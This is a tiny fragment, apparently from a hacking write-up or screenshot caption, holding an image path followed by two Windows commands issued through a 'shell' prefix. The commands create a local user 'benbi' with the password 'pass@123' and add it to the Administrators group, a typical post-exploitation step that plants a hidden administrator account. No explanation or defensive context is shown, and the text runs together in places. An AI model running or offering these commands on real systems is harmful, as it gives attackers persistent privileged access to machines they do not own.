 shell net user benbi pass@123 /addshell net localgroup administrators benbi /add